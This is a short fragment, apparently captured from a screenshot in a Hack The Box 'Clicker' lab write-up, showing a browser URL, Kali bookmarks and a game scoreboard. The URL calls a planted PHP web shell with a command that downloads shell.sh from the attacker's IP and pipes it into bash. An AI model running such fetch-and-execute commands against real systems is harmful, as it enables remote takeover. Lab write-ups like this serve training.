 clicker.htb/exports/top_players_d1q21gm4.php?cmd=curl 10.10.14.118/shell.sh | bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
0 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1